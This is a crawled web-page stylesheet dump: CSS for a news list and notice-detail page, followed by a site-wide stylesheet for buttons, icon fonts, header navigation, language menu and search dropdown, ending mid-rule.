.edu-news-newsexpress-list .news-newsexpress-list-card a{
  display:block;
  padding: 25px 0px 23px 0px;
}
.edu-news-newsexpress-list .news-newsexpress-list-card:hover {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -2px, 0);
  transform: translate3d(0, -2px, 0);
}


.newsexpress-list-title{
  font-size: 18px;
  line-height: 22px;
  display: inline-block;
  padding: 0px 32px;
  position: relative;
  top: -5px;
  max-width: 1110px; 
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.newsexpress-list-title span{
  
}
.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-content-calender ~ span,.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-title {
  color: #2468f2;
}

.newsexpress-list-content-calender {
  display: inline-block;
  padding: 6px 32px 7px 32px;
  border-left: #e2e2e2 1px solid;
}

.newsexpress-list-content-calender h1 {
  display: inline-block;
  font-size: 50px;
  line-height: 40px;
}

.newsexpress-list-content-calender span {
  color: #575d6c;
  font-size: 23px;
  display: inline-block;
  font-family: serif;
  position: relative;
  top: -6px;
  margin-left: 2px;
}

.list-content-calender-date {
  display: inline-block;
  position: relative;
  top: 3px;
}

.list-content-calender-date h2 {
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 4px;
  text-align: right;
    font-weight: 600;
}

.list-content-calender-date p {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
}
.por-carousel-pagination{
  bottom:-8px!important;
  margin-bottom: 2px;
  z-index: 1000;
}
	#content{
		    background: #f7f7f7;
		
	}
	.notice-detail-content {
	  max-width: 1440px;
	  margin: 0 auto;
	  background-color: #fff;
	}
	.notice-detail-content .notice-news-break {
	  padding-top: 15px;
	  font-size: 14px;
	  padding-bottom: 15px;
	  letter-spacing: 0;
	  line-height: 18px;
	}
	.notice-detail-content .notice-news-break i {
	  display: inline-block;
	  font-size: 12px;
	  margin-right: 6px;
	  margin-left: 6px;
	}
	.notice-detail-content .notice-news-break a {
	  color: #666A75;
	}
	.notice-detail-content .notice-news-break span {
	  color: #252B3A;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 50px 0;
	}
	.notice-detail-content .notice-wrapper h1 {
	  font-size: 24px;
	  color: #242B3B;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  color: #666A75;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 30px;
	}
	.notice-detail-content .notice-wrapper h6 i {
	  width: 14px;
	  height: 14px;
	  display: inline-block;
	  background: url(./../img/custom-notice-detail-time.svg) no-repeat center;
	  background-size: cover;
	  margin-right: 10px;
	  vertical-align: sub;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 16px;
	  color: #666A75;
	  letter-spacing: 0;
	  line-height: 32px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper .sign {
	  text-align: right;
	}
	.notice-detail-content .notice-wrapper .sign p:last-of-type {
	  margin-bottom: 0;
	}
	.action{
		border-top: 1px solid #E4E2E2;
	    margin-top:20px;
		padding: 15px 0 39px;
	}
	.action .prev{
	width: 45%;
	float: left;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.action .next{
	width: 45%;
	float: right;
	text-align: right;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.notice-content img{width: 100% !important;height: auto !important;}
	.pep-common-banner.second-banner{
		width: 100%;
		overflow: hidden;
	}
	.pep-common-banner.second-banner img {
	    vertical-align: middle;
	}
.article-desc{width: 100% !important;}
@media (max-width: 1080px) {
	.edu-news-wrap {
	  width: 100%;
	  padding: 0 15px;
	}
	.edu-news-banner {
	    height: 130px !important;
		text-align: center;
	}
	.edu-news-banner h3 {
	    padding-top: 30px !important;
	    font-size: 30px;
	    line-height:35px;
	}
	.edu-news-information-tab li {
	    margin: 0;
		font-size: 16px;
	    padding: 0 12px;
	}
	.edu-news-carousel {
		height: 200px;
	    display: none;
	}
	.swiper-slide {
	    width: 100%;
		height: 200px;
	    margin-left: 0;
	}
	.swiper-slide a .por-col-6 .outer {
	    padding: 20px;
	    height: 200px;
	}
	.swiper-slide a .por-col-6 {
	    height: 200px;
	}
	.swiper-slide a .por-col-6 .outer h3,.swiper-slide a .por-col-6 .outer .por-text-body-t1{
	    padding-right: 0;
	}
	.por-text-seperate-line {
	    margin: 10px 0px;
	}
	.business-news-list-detail {
	    width:82%;
		    -webkit-line-clamp: 1;
	}
	.information-business-news-list {
	    margin-top: 0;
	}
	.business-news-list-date {
	    top:auto;
		bottom:15px;
		    right: 25px;
	    transform: translateY(0);
	}
	.newsexpress-list-content-calender {
	    padding:0;
	    border-left: none;
	}
	.newsexpress-list-content-calender h1 {
	    font-size: 14px;
	    line-height:16px;
	}
	.newsexpress-list-content-calender span {
	    font-size: 14px;
	    top: 0;
		    margin-left: 0;
	}
	.list-content-calender-date h2 {
	    font-size: 14px;
	    line-height:22px;
	    margin-bottom: 0;
	    text-align: left;
		float: left;
		margin-right: 5px;
		font-weight: 500;
	}
	.list-content-calender-date {
	    top:0;
	}
	.business-news-list-content {
		    position: relative;
			    top: 41%;
			left: 30px !important;
	}
	.information-business-news-list>.business-news-list-card>a>span{
	    width: 72px;
	    height: 72px;
	    left: 16px;
		position: relative;
	}
	.information-business-news-list>.business-news-list-card {
	    height: 128px;
	}
	.business-news-list-title h2 {
	    font-size: 16px;
	    line-height: 20px;
	    max-width:65%;
	}
	
	
	.notice-detail-content .notice-news-break {
	  white-space: nowrap;
	  text-overflow: ellipsis;
	  overflow: hidden;
	  font-weight: normal;
	  padding: 17px 22px 13px 20px;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 0;
	  background-color: #f7f7f7;
	}
	.notice-detail-content .notice-wrapper .notice-content {
	  padding: 30px 20px;
	  background-color: #fff;
	}
	.notice-detail-content .notice-wrapper h1 {
	  font-size: 16px;
	  line-height: 20px;
	  margin-bottom: 20px;
	  color: #252B3A;
	  font-weight: bold;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 14px;
	  line-height: 28px;
	  margin-bottom: 14px;
	}
	}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1//css/1.0.17/pc/index.css
body_size: 45430
content:
.cui-btn {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  border: solid 1px transparent;
  border-radius: 2px;
  background: transparent;
  font-weight: 400;
  font-size: 14px;
  line-height: 38px;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  transition: 0.2s;
}
.cui-btn-normal {
  height: 40px;
  padding-left: 30px;
  padding-right: 30px;
  font-size: 14px;
  line-height: 38px;
}
.cui-btn-small {
  height: 32px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 12px;
  line-height: 30px;
}
.cui-btn-large {
  height: 48px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  line-height: 46px;
}
.cui-btn-primary {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-primary:hover,
.cui-btn-primary.hover {
  box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}
.cui-btn-dark {
  border-color: #252b3a;
  background-color: #252b3a;
  color: #fff;
}
.cui-btn-outline-primary {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-outline-dark {
  border: solid 1px #252b3a;
  color: #252b3a;
}
.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-light {
  border: solid 1px #fff;
  color: #fff;
}
.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn.disabled,
.cui-btn[disabled] {
  cursor: default;
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #a0a2a8;
}
.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
  box-shadow: none;
}
.cui-select {
  display: inline-block;
  position: relative;
  width: 220px;
  height: 32px;
  border: solid 1px #ddd;
  border-radius: 2px;
  background: white;
  cursor: pointer;
}
.cui-select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  border: none;
  outline: none;
  width: 100%;
  height: 100%;
  padding-left: 10px;
  padding-right: 0;
  background: transparent;
  font-size: 14px;
  color: #252b3a;
  line-height: 30px;
  cursor: pointer;
}
.cui-select select::-ms-expand {
  display: none;
}
.cui-select i {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 30px;
  background: white;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}
.cui-select i:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  border: solid 4px transparent;
  border-bottom: none;
  border-top: solid 5px #666a75;
  margin-bottom: 1px;
}
.cui-select:after {
  content: '';
  position: absolute;
  top: 5px;
  right: 32px;
  bottom: 5px;
  border-right: solid 1px #ddd;
}
.cui-select-trigger {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0);
}
.cui-select-option-list {
  display: none;
}
.cui-select.open .cui-select-option-list {
  display: block;
  position: absolute;
  z-index: 9;
  top: 100%;
  left: -1px;
  right: -1px;
  max-height: 152px;
  overflow: auto;
  border: solid 1px #ddd;
  border-radius: 2px;
  margin-top: 5px;
}
.cui-select.open .cui-select-option-list li {
  padding: 4px 9px;
  background: white;
  font-size: 14px;
  line-height: 22px;
  color: #666a75;
}
.cui-select.open .cui-select-option-list li:hover {
  background: #f7f7f7;
  color: #2468f2;
}
.cui-select.open .cui-select-option-list li.selected {
  background: #2468f2;
  color: #fff;
}
.por-icon {
  font-family: 'por-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.por-icon-menu:before {
  content: "\ea01";
}
.por-icon-more:before {
  content: "\ea02";
}
.por-icon-search:before {
  content: "\ea03";
}
.por-icon-caret-down:before {
  content: "\ea04";
}
.por-icon-minus:before {
  content: "\ea05";
}
.por-icon-plus:before {
  content: "\ea06";
}
.por-icon-close:before {
  content: "\ea07";
}
.por-icon-left:before {
  content: "\ea08";
}
.por-icon-right:before {
  content: "\ea09";
}
.por-icon-first:before {
  content: "\ea0a";
}
.por-icon-last:before {
  content: "\ea0b";
}
.por-icon-down:before {
  content: "\ea0c";
}
.por-icon-up:before {
  content: "\ea0d";
}
.por-icon-msg:before {
  content: "\ea0e";
}
.por-icon-set:before {
  content: "\ea0f";
}
.por-icon-about:before {
  content: "\ea10";
}
.por-icon-delete:before {
  content: "\ea12";
}
.por-icon-add:before {
  content: "\ea13";
}
.por-icon-full-screen:before {
  content: "\ea14";
}
.por-icon-doc:before {
  content: "\ea15";
}
.por-icon-share:before {
  content: "\ea16";
}
.por-icon-like:before {
  content: "\ea17";
}
.por-icon-star:before {
  content: "\ea18";
}
.por-icon-review:before {
  content: "\ea19";
}
.por-icon-watch:before {
  content: "\ea2a";
}
.por-icon-list-card:before {
  content: "\ea2b";
}
.por-icon-list:before {
  content: "\ea2c";
}
.por-icon-change:before {
  content: "\ea2d";
}
.por-icon-filter:before {
  content: "\ea2e";
}
.por-icon-select:before {
  content: "\ea2f";
}
.por-icon-error:before {
  content: "\ea31";
}
.por-icon-warn:before {
  content: "\ea32";
}
.por-icon-prompt:before {
  content: "\ea33";
}
.por-icon-success:before {
  content: "\ea34";
}
.por-icon-confirm:before {
  content: "\ea03";
}
#header {
  /*height:var(--zddhgds);*/
}
@media (max-width: 1023px) {
  #header {
    height: 135px;
  }
}
#header.show-top-prompt {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt {
    height: 168px;
  }
}
#header.show-top-prompt .header-top-ad.ad-new {
  display: none;
}
#header.show-top-ad {
  height: 170px;
}
@media (max-width: 1280px) {
  #header.show-top-ad {
    height: 100px;
  }
}
@media (max-width: 1023px) {
  #header.show-top-ad {
    height: 135px;
  }
}
@media (max-width: 768px) {
  #header.show-top-ad {
    height: 48px;
  }
}
#header.show-top-prompt.show-top-ad {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt.show-top-ad {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt.show-top-ad {
    height: 168px;
  }
}
#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
  display: none;
}
#header .header-container {
  position: absolute;
  top:0 !important;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  backdrop-filter: blur(5px);
}
#header .header-container-relative {
  position: relative;
  left: 0;
  right: 0;
  z-index: 199;
  width: 100%;
}
#header .header-container.fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
	background: #fff;
}
#header .header-wrapper {
  position: relative;
  height: 100%;
}
#header .header-inner {
  background:var(--zddhbg);
  box-shadow: 0 3px 8px rgb(0 0 0 / 8%);
}
#header img.lazyload {
  opacity: 0;
}

#header.fade {
  display: none !important;
}
@media (min-width: 769px) {
  #header:not(.fade) ~ #content .pagenav-wrapper.fixed {
    display: none;
  }
  .pagenav-wrapper.fixed {
    top: 0 !important;
  }
  #header:not(.fade) ~ #content .v6-container .support-nav.fixed {
    display: none;
  }
}
a {
  color: inherit;
}
ul,
li,
dd,
dl {
  list-style: none;
}
p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
  margin: 0;
  padding: 0;
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
@media (max-width: 768px) {
  #header {
    height: 48px;
  }
  #header .header-container {
    position: fixed;
  }
  #header .header-ad {
    display: none;
  }
  #header .top-ad {
    display: none;
  }
  #header .header-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .header-inner.header-pure {
    height: 44px;
  }
}
.prompt-content {
  display: none !important;
}
.header-dropdown *::-webkit-scrollbar,
.header-dropdown *::-webkit-scrollbar-track {
  background-color: transparent;
  width: 4px;
}
.header-dropdown *::-webkit-scrollbar-thumb {
  background-color: #DFE1E6;
}
.header-dropdown *::-webkit-scrollbar-thumb:hover {
  background-color: #ADb0B8;
}
.cloudbr-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.cloudbr-pagenav.fixed .partner-pagenav-nav a {
  color: #252B3A !important;
}
.product-v6-pagenav .pagenav-box.fixed {
  top: 0!important;
}
.support-bestpractice-list .support-nav.fixed {
  top: 0 !important;
  z-index: 1000 !important;
}
.product-overview-nav {
  top: 0!important;
}
.scrolled .sidebar-box.fixed {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
}
.scrolled .sidebar-box.fixed a {
  color: #252B3A;
}
.pagenav-box {
  top: 0!important;
}
.go_global-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.go_global-pagenav.fixed .cloudbr-wrapper a {
  color: #252B3A !important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.ei-pagenav.fixed .ei-pagenav-content a {
  color: #252B3A !important;
}
.product-header-btn-wrapper {
  margin-top: 0!important;
  z-index: 999!important;
}
.sidebar-box.fixed {
  height: 75px!important;
}
.fixed .sidebar-menu .item {
  line-height: 75px!important;
}
.product-header-btn-wrapper a {
  height: 50px!important;
  line-height: 50px!important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  height: 75px !important;
  line-height: 75px !important;
}
.support-video-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.support-index-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.v6-anchor-nav {
  top: 0!important;
  z-index: 1000!important;
}
.nav-fixed.active {
  top: 0!important;
  z-index: 1000!important;
}
.solution-pagenav.fixed .solution-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.solution-pagenav.fixed .solution-pagenav-content a {
  color: #252B3A !important;
}
.wrapper-container {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .wrapper-container {
    max-width: 1200px;
  }
}
@media (max-width: 1279px) {
  .wrapper-container {
    padding-left: 3%;
    padding-right: 3%;
  }
}
@media (max-width: 767px) {
  .wrapper-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#header .showPrompt .top-ad-height {
  height: 100px !important;
}
#header .show-top-prompt {
  height: 142px !important;
}
@media (max-width: 768px) {
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
}
.header-icon-corner-down {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 5px;
  border-top: solid 5px #d2d2d2;
  border-left: solid 4px transparent;
  border-right: solid 4px transparent;
}
.header-icon-arrow-right {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  border-top: solid 1px;
  border-right: solid 1px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transform-origin: 60%;
  transition: all 0.2s;
  position: relative;
  left: 0;
}
a:hover > .header-icon-arrow-right {
  left: 4px;
}
@media (max-width: 1599px) {
  .header-icon-arrow-right {
    transform-origin: top;
  }
}
.header-icon-arrow-right-large,
.header-icon-arrow-down {
  display: inline-block;
  vertical-align: middle;
  padding-left: 1px;
  padding-right: 1px;
}
.header-icon-arrow-right-large:before,
.header-icon-arrow-down:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: solid 1px #575D6C;
  border-right: solid 1px #575D6C;
}
.header-icon-arrow-right-large {
  width: 6px;
  height: 10px;
}
.header-icon-arrow-right-large:before {
  margin-left: -3px;
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.header-icon-arrow-down {
  width: 10px;
  height: 6px;
}
.header-icon-arrow-down:before {
  margin-top: -5px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.header-icon-close {
  background: url([data-uri]);
  background-size: 100% 100%;
}
.header-icon-menu {
  background: none;
  width: 18px;
  height: 14px;
  border-top: solid 2px #fff;
  border-bottom: solid 2px #fff;
}
.header-icon-menu:before {
  content: "";
  display: block;
  margin-top: 4px;
  border-top: solid 2px #fff;
}
.header-icon-dropdown {
  display: inline-block;
  vertical-align: middle;
  border-style: solid;
  border-width: 6px 4px 0 4px;
  border-color: white transparent transparent transparent;
}
#header .zd-ico {
	display: inline-block;
  width: auto;
      height: auto;
      line-height: 18px;
      font-size: 12px;
      position: relative;
      top:-2px;
	  left:3px;
	  margin-right:8px;
      border-radius: 3px;
      padding: 1px 5px;
      color: #fff;
      font-style: initial;
	  transform:scale(0.9);
}
.zd-ico:after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    position: absolute;
    left: -11px;
    top: 4px;
    content: '';
}
.header-topnav {
  width: 100%;
      height: auto;
      background: var(--zddlbg);
  padding: 0 2.9%;
}
.header-topnav-wrapper {
     display: flex;
     justify-content: space-between;
     height: var(--zddlgd);
     align-items: center;
}

.header-topnav-zdl,.header-topnav-zdr{
  display: flex;
  justify-content: space-between;
}
.header-topnav-zdc{
  display: flex;
  justify-content: center;
  align-items: center;
  color:var(--zdggzs);
}
.header-topnav-zdc i{
 margin-right: 5px;
}
.header-topnav-zdc p{
 width: 70px;
 font-size: 12px;
 line-height:var(--zddlgd);
 margin: 0;
}
.header-topnav-zdcg{
            position: relative;
            width: 300px;
			height:var(--zddlgd);
			line-height:var(--zddlgd);
            overflow: hidden;
        }
.header-topnav-zdcgg{
            position: absolute;
            white-space: nowrap;
            animation: sport 15s linear infinite;
        }
	.header-topnav-zdcgg a{
	            margin-left: 20px;
				font-size: 12px;
	        }
.header-topnav-zdcgg:hover {
            animation-play-state: paused;
        }
        @keyframes sport {
          0% {
          }
          100% {
            transform: translateX(calc(300px - 100%)); 
          }
        }
.header-lang {
  position: relative;
  height: var(--zddlgd);
  line-height: var(--zddlgd);
}
.header-lang-current {
  font-size: 0;
  color: var(--zddlzt);
      height: var(--zddlgd);
    line-height: var(--zddlgd);
  padding: 0 4px;
  transition: all 0.2s;
  cursor: pointer;
}
.header-lang-current:hover {color: var(--zdztxz) !important;}
.header-lang-current .header-icon-earth {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
 font-size: 14px;
  top: 5px;
  margin-right: 8px;
}
.header-lang-current i {
  margin-left: 6px;
  transform: rotateX(0deg);
  transform-origin: 2px 2px;
  transition: all 0.2s;
}
.header-lang-current i::before {
  width: 6px;
  height: 6px;
  margin-top: -2px;
  border-color: var(--zddlzt);
}
.header-lang:hover .header-icon-arrow-down {
  transform: rotateX(180deg);
}
.header-lang:hover .header-icon-arrow-down::before {
  border-color: var(--zddlzt);
}
.header-lang-label {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  transition: all 0.2s;
}
.header-lang-list {
  display: none;
  position: absolute;
  top: calc(100%);
  cursor: default;
  right: 0;
  min-width: 100%;
  z-index: 999;
  padding: 4px 16px;
  background: #fff;
  box-shadow: 0 0 6px 0 rgba(174, 186, 208, 0.27);
}
.header-lang-list .header-site {
  width: 100%;
  padding: 12px 0;
}
.header-lang-list .header-site .header-site-left {
  height: 22px;
  line-height: 22px;
  color: #252B3A;
  font-weight: 600;
  font-size: 14px;
  width: 82px;
  margin-bottom: 8px;
}
.header-lang-list .header-site:not(:first-child) {
  border-top: 1px solid #DFE1E6;
}
.header-lang-list::before {
  content: '';
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.dlz.header-site-right{
	width: 850px;
	    display: flex;
	    flex-wrap: wrap;
	    align-items: center;
}
.header-lang-item {
  position: relative;
}
.dlz .header-lang-item {
  position: relative;
  width: 25%;
  margin-top: 12px;
}
.header-lang-item > a {
  position: relative;
  display: block;
  line-height: 22px;
  height: 22px;
  font-size: 14px;
  color: #252B3A;
  white-space: nowrap;
  cursor: default;
  transition: 0.2s;
}
.header-lang-item + .header-lang-item {
  margin-top: 12px;
}
.header-lang-item > a[href] {
  cursor: pointer;
}
.header-lang-item.active:after {
  content: "";
  position: absolute;
  left: -16px;
  height: 16px;
  top: 4px;
  border-right: 3px solid var(--zdztxz);
}
.header-lang-item.active > a,
.header-lang-item:hover > a {
  color:var(--zdztxz);
}
.header-lang:hover .header-lang-current {
  opacity: 1;
}
.header-lang:hover .header-lang-list {
  display: block;
}
@media (max-width: 768px) {
  .header-topnav {
    display: none;
  }
}
.header-li {
  color: var(--zddlzt);
  height: var(--zddlgd);
  line-height: var(--zddlgd);
  margin-right: 24px;
}
.header-li .header-li-link {
  font-size: 12px;
}
.header-li .header-li-link i{
  margin-right: 5px;
}
.header-li .header-li-link:hover {
  color: var(--zdztxz);
}

/* region 导航搜索PC端 */
.header-search {
  height: 100%;
  width: 18px;
  transition: all 0.2s;
  z-index: 20;
}
.show-search-box .header-search {
  width: 200px;
  min-width: 150px;
}
.show-search-box .search-default {
  display: block !important;
}
.header-search-inner {
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  float: left;
}
.header-search-inner input {
  position: absolute;
  top: 19px;
  height: 36px;
  width: 100%;
  border: 1px solid #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  color: #252B3A;
  transition: all 0.3s;
  z-index: 1;
}
.header-search-inner input::-ms-clear {
  width: 0;
  height: 0;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner .header-search-submit {
  position: absolute;
  top: 27px;
  right: 70px;
  width: 18px;
  height: 18px;
  border: none;
  outline: none;
  background-color: transparent;
  color: #575D6C;
  line-height: 0;
  transition: 0.2s;
  z-index: 30;
  cursor: pointer;
  transition: 2s;
}
.header-search-inner .header-search-submit i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-inner .header-search-submit:hover i {
color: var(--zdztxz);
}
.show-search-box .header-search .header-search-inner {
  float: right;
}
form {
    width: auto;
}
.header-tools .button, button {
    padding: unset;
}
.fa, .far, .fas {
    font-family: 'Font Awesome 6 Pro';
}
.fa, .fas {
    font-weight: 400;
}
#footer dl {
    display: block;
}
.show-search-box .header-search .header-search-inner .header-search-submit {
  right: 70px;
}
.show-search-box .header-search .header-search-content {
  width: 200px;
  right: 0;
}
.show-search-box .header-search .header-search-icon {
  position: relative;
  width: 100%;
  height: 32px;
  line-height: 32px;
  margin-top: 22px;
}
.show-search-box .header-search .header-search-icon input {
  display: inline-block;
  height: 100%;
  width: 100%;
  border: 1px solid var(--zdzbks);
  padding-left: 12px;
  font-size: 14px;
  vertical-align: baseline;
	  border-radius: var(--zdbkyj);
	  background: #ffffffde;
}
.show-search-box .header-search .header-search-icon i {
  position: absolute;
  top: 6px;
  right: 12px;
}
.show-search-box .header-search .header-search-icon:hover {
  cursor: pointer;
}
.show-search-box .header-search .header-search-icon:hover input:hover {
  cursor: pointer;
  border: 1px solid var(--zdzkxz);
}
.show-search-box .header-search .header-search-icon:hover i {
  color: var(--zdztxz);
}
.show-search-box .header-search.active .header-search-content {
  right: -1px;
  z-index: 100;
}
.header-search-icon {
  cursor: pointer;
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: 28px;
  z-index: 30;
  transition: 0.2s;
}
.header-search-icon i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-icon input {
  display: none;
}
.header-search-icon:hover i {
 color: var(--zdztxz);
}
.header-search.active .close-icon {
  cursor: pointer;
  border-left: 1px solid #DDDDDD;
  z-index: 10;
  position: absolute;
  right: 0;
  top: 28px;
padding-left: 15px;
  height: 18px;
  width: 50px;
font-size: 18px;
}
.header-search.active .close-icon:hover {
color: #ff0000;}
@media (max-width: 1023px) {
  .header-search.active .close-icon {
    top: 20px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search.active .close-icon {
    top: 20px;
  }
}
.header-search.active .header-search-inner {
  overflow: visible;
}
.header-search.active .header-search-inner input {
  border: 1px solid #DFE1E6;
  padding: 8px 16px;
  padding-right: 55px;
  z-index: 10;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.show-search-box .header-search.active .header-search-inner input {
  padding-right: 85px;
}
.header-search.active .header-search-icon i {
  display: none;
}
.header-search-droplist {
  position: absolute;
  border: 1px solid #DFE1E6;
  border-top: none;
  top: 57px;
  z-index: 1000;
  width: 100%;
  background: #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  overflow: hidden;
}
.header-search-droplist h2 {
  font-size: 12px;
  padding: 12px 0 0 15px;
  color: #8A8E99;
  white-space: nowrap;
}
.header-search-droplist > ul {
  padding: 8px 0;
}
.header-search-droplist > ul > li {
  padding: 0;
  width: calc(100%);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  transition: all 0.2s;
}
.header-search-droplist > ul > li > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 5px 15px;
  color: #252B3A;
  transition: all 0.2s;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-search-droplist > ul > li > a span {
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist > ul > li > a.hover {
  background-color: #EFEFF1;
  color: var(--zdztxz);
}
.header-search-droplist > ul > li > a.hover span {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover > a,
.header-search-droplist > ul > li:hover .search-block {
  background-color: #EFEFF1;
}
.header-search-droplist > ul > li:hover .text,
.header-search-droplist > ul > li:hover .text > span,
.header-search-droplist > ul > li:hover a {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text span,
.header-search-droplist > ul > li:hover .text > span span,
.header-search-droplist > ul > li:hover a span {
  color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .tag-product {
  color: var(--zdztxz);
  border-color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text:after {
  background-image: url([data-uri]);
}
.header-search-droplist > ul li.to-page + li:not(.to-page):before {
  content: "";
  display: block;
  width: calc(100% - 32px);
  margin: 4px 16px 6px;
  height: 1px;
  background-color: #dfe1e6;
}
.header-search-droplist .search-block {
  display: block;
  width: 100%;
  height: 100%;
  padding: 8px 16px;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
